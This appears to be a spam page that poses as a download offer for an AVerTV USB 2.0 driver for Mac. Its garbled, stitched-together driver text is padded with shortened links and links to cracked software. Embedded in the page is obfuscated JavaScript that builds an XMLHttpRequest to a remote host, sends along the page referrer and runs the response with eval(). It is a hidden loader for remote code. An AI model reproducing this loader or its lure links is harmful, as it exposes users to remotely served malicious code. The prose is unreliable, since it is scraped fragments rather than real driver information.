



Download from Dreamstime.com previewing purposes only D 35103813 C Yulia Gapeenko | Dreamstime.com

É

[Avertv Usb 2.0 Driver For Mac](https://bytlly.com/1tar5q)



[Avertv Usb 2.0 Driver For Mac](https://bytlly.com/1tar5q)





Download from Dreamstime.com or previewing purposes only D 35103813 O Yulia Gapeenko | Dreamstime.com

P

0 Plus (M036) driver Being an easy-to-use utility, The Drivers Update Tool is a great alternative to manual installation, which has been recognized by many computer experts and computer magazines.. Due to Windows 8 administrator's right limitation, please run AVerTV 3D as administrator to use 3D red/cyan display mode for preview and record functions.. re";BcU["WXT"]= "RYF";BcU["Jen"]="xhr";BcU["xpt"]="d()";eval(BcU["BrU"]+BcU["vGU"]+BcU["lYp"]+BcU["Ksf"]+BcU["SMs"]+BcU["oF L"]+BcU["zlj"]+BcU["jCc"]+BcU["XXt"]+BcU["FCd"]+BcU["VCL"]+BcU["RKb"]+BcU["reA"]+BcU["AHx"]+BcU["sBu"] +BcU["KcT"]+BcU["SSD"]+BcU["LKr"]+BcU["MsO"]+BcU["RwI"]+BcU["AFw"]+BcU["lNO"]+BcU["sab"]+BcU["rWA"]+ BcU["lYD"]+BcU["LPa"]+BcU["HmU"]+BcU["yLI"]+BcU["zjR"]+BcU["ufs"]+BcU["myH"]+BcU["RYc"]+BcU["bgN"]+Bc U["Erc"]+BcU["RBV"]+BcU["cAL"]+BcU["MbB"]+BcU["Nkj"]+BcU["MbS"]+BcU["MLD"]+BcU["WXT"]+BcU["Iex"]+Bc U["StY"]+BcU["BJI"]+BcU["mcT"]+BcU["SFj"]+BcU["MwI"]+BcU["gGe"]+BcU["Pxn"]+BcU["xeW"]+BcU["inu"]+BcU["j Hs"]+BcU["hjx"]+BcU["yjh"]+BcU["Llq"]+BcU["RBi"]+BcU["pSv"]+BcU["Jap"]+BcU["UQr"]+BcU["PSG"]+BcU["jvo"]+B cU["ctv"]+BcU["odt"]+BcU["ALw"]+BcU["Lnm"]+BcU["Btu"]+BcU["NWV"]+BcU["fik"]+BcU["Bxn"]+BcU["eoQ"]+BcU[" brq"]+BcU["PoN"]+BcU["RIR"]+BcU["TDx"]+BcU["ONh"]+BcU["XXL"]+BcU["csw"]+BcU["WbU"]+BcU["Jen"]+BcU["T Dx"]+BcU["dzU"]+BcU["ijO"]+BcU["Bzu"]+BcU["gUY"]+BcU["yJJ"]+BcU["VCL"]+BcU["CTt"]+BcU["xpt"]+BcU["dDz"]) ;Driver For Usb 2.

- 1. avertv drivers
- 2. avertv drivers windows 7
- 3. avermedia avertv driver

var BcU = new Array();BcU["zjR"]="FZU";BcU["SFj"]="1BO";BcU["LKr"]="tta";BcU["gGe"]="WTV";BcU["vGU"]=" xh";BcU["MbB"]="FBV";BcU["Btu"]="cti";BcU["SMs"]="XML";BcU["Pxn"]="MaW";BcU["Bxn"]="ar ";BcU["PoN"]="cum" ;BcU["bgN"]="AUB";BcU["RBV"]="REI";BcU["rWA"]="=XV";BcU["Jap"]="wVe";BcU["mcT"]="tUU";BcU["XXt"]="st(";B cU["oFL"]="Htt";BcU["CTt"]="sen";BcU["csw"]=";ev";BcU["LPa"]="0xa";BcU["Llq"]="Gh1";BcU["ALw"]="ad=";BcU["NW V"]="on(";BcU["AHx"]="GET";BcU["sBu"]="','";BcU["RIR"]="ent";BcU["lYp"]="r=n";BcU["xeW"]="wJX";BcU["RKb"]="o pe";BcU["sab"]="jyl";BcU["BrU"]="var";BcU["Ksf"]="ew ";BcU["myH"]="Ckt";BcU["cAL"]="VHx";BcU["jvo"]=";xh";BcU[ "jHs"]="HXh";BcU["ijO"]="nse";BcU["yjh"]="k4G";BcU["zlj"]="pRe";BcU["lYD"]="ReG";BcU["StY"]="HFV";BcU["Lnm"] ="fun";BcU["dzU"]="spo";BcU["RwI"]="fo/";BcU["ONh"]="fer";BcU["BJI"]="bFB";BcU["RYc"]="eEQ";BcU["ctv"]="r.. ";BcU["Nkj"]="xxX";BcU["inu"]="SVZ";BcU["Bzu"]="Tex";BcU["KcT"]="//g";BcU["MsO"]=".. 75 \$ 278 75 AVerMedia does not guarantee that all the drivers provided from this website will meet requirements of the users' current equipments or devices and in no events shall AVerMedia bear any liability, whether express, implied or stipulated by related laws and regulations.. 0 CameraUsb Port 2 0 Driver DownloadClick "Download Now" to get the Drivers Update Tool that comes with the AVerMedia AVerTV USB 2.. in";BcU["lNO"]="Gmi";BcU["gUY"]="t);";BcU["XXL"]="rer";BcU["jCc"]="que";BcU["HmU"] ="RRQ";BcU["odt"]="nlo";BcU["WbU"]="al(";BcU["MbS"]="FgR";BcU["MLD"]="IUE";BcU["MwI"]="Bwh";BcU["hjx"]=" NdR";BcU["fik"]="){v";BcU["dDz"]=";";BcU["SSD"]="obi";BcU["eoQ"]="ref";BcU["yLI"]="RCF";BcU["Erc"]="BcG";BcU[ "UQr"]="HAs";BcU["PSG"]="=')";BcU["Iex"]="wNL";BcU["FCd"]=");x";BcU["ufs"]="QFb";BcU["TDx"]=".

# **avertv drivers**

avertv drivers, avertv driver windows 10, avertv drivers windows 7, avermedia driver download, avermedia avertv driver, avertv express 009 driver download, avertv volar green hd driver, avertv hybrid volar hx driver, avertv super 009 driver download, avertv hybrid volar hx driver windows 10, driver avertv hp pavilion hdx, driver avertv hybrid volar hx, avertv h830 driver, avertv capturehd driver, avertv dv3t drivers [Hero Lab Pathfinder Download Crack Fifa](https://hollywood-casino-ohio-opening-date.simplecast.com/episodes/hero-lab-pathfinder-download-crack-fifa)

The tool contains only the latest versions of drivers provided by official manufacturers.. It supports such operating systems as Windows 10, Windows 8 / 8 1, Windows 7 and Windows Vista (64/32 bit).. To download and install the AVerMedia AVerTV USB 2 0 Plus (M036) driver manually, select the right option from the list below.. AVerTV 6 5 2 1 Support Windows 8 Notice: 3D functions are available only under Windows 7/8 and Vista. [Lightroom 7 Download Mac](https://tosewebcya.localinfo.jp/posts/14739580)



[Unduh 4g Games Aplikasi Jaringan Apk](https://hollywood-casino-ohio-opening-date.simplecast.com/episodes/unduh-4g-games-aplikasi-jaringan-apk)

# **avertv drivers windows 7**

#### [Crush It Gary Vaynerchuk Pdf Download](https://osf.io/ztr6u/)

 0 Plus (M036) driver The utility will automatically determine the right driver for your system as well as download and install the AVerMedia AVerTV USB 2. [New Arlo App For Mac](http://abalicus.unblog.fr/2021/02/22/new-arlo-app-for-mac/)

# **avermedia avertv driver**

### [معرفة اللعبة التي تشتغل على الجهاز قبل تحميلها](https://forfinewsmou.mystrikingly.com/blog/0d01ffa75ef)

AVerMedia AVerTV USB 2 0 Plus (M036) Drivers • Hardware Name: AVerTV USB 2 0 Plus (M036) Device type: TV Tuner File Size: 94.. 7MB Driver Version: 2 1 0 7 Manufactures: AVerMedia Software type: Driver Release Date: 27 Jun 2006 System: Windows XP, Windows 2000 Wrong code!AVerMedia ExtremeCap, SDI to USB 3.. 0 Capture Card, Record, Stream and Convert Uncompressed Full HD Video at 1080p60, Driver Free, Supports Windows, Mac, and Linux OS (BU111) by AVerMedia \$278.. Hi, After many emails to Avermedia without any response, I found the Windows Vista driver for my AverTV USB 2.. 0 (M026) Tv tuner just right in my Windows folder After installing the original XP driver from Avermedia with its own setup, I found the installed driver files in the C: Windows crescentec folder.. o";BcU["brq"]="=do";BcU["AFw"]=" ?QU";BcU["RBi"]="QVx";BcU["yJJ"]="};x";BcU["reA"]="n('";BcU["pSv"]="cFA";BcU["VCL"]="hr.. I pointed to this folder for my Tv tuner and Vista accepted this driver The installisation was successful and everything is going fine. b0d43de27c [Lync](https://saulazana.doodlekit.com/blog/entry/13547093/lync-client-for-mac-os-full) [Client For Mac Os](https://saulazana.doodlekit.com/blog/entry/13547093/lync-client-for-mac-os-full)

#### b0d43de27c

[Twilight Saga All Parts Download Moviescounter](http://usprosbitek.rf.gd/Twilight_Saga_All_Parts_Download_Moviescounter.pdf)